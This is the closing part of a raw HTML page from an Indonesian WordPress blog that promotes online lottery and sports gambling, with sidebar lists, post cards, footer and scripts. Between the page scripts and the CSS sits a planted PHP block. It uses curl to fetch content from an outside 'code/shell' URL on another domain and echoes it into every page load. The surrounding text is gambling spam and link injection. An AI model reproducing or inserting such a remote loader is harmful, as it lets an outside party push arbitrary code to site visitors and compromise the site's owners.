<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/rahasia-paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya/">Rahasia Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya untuk Pemain Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/cara-paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya-hari-ini/">Cara Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya Hari Ini Untuk Pemain Pemula</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shmoozepoint.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shmoozepoint.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shmoozepoint.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shmoozepoint.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://shmoozepoint.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://shmoozepoint.com/category/slot-online-gacor/">Slot Online Gacor</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://shmoozepoint.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2026/01/v2-17x3ha-nseun-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/review-paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/review-paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya-2026/" title="Permalink to: Review Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya 2026: Strategi dan Tips Terbaik"> Review Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya 2026: Strategi dan Tips Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2026/01/v2-17x3g1-6z9x1-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya-tanpa-ribet/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya-tanpa-ribet/" title="Permalink to: Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya Tanpa Ribet Untuk Pemain Cerdas"> Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya Tanpa Ribet Untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2026/01/v2-17x3er-h2ref-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/panduan-lengkap-paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/panduan-lengkap-paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya/" title="Permalink to: Panduan Lengkap Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya Untuk Pemain Cerdas"> Panduan Lengkap Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya Untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2026/01/v2-17x3dh-6z7ih-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/rahasia-paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/rahasia-paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya/" title="Permalink to: Rahasia Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya untuk Pemain Sukses"> Rahasia Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya untuk Pemain Sukses</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Basket</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://shmoozepoint.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shmoozepoint.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shmoozepoint.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e786a075831b4d639259605218ee9653","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>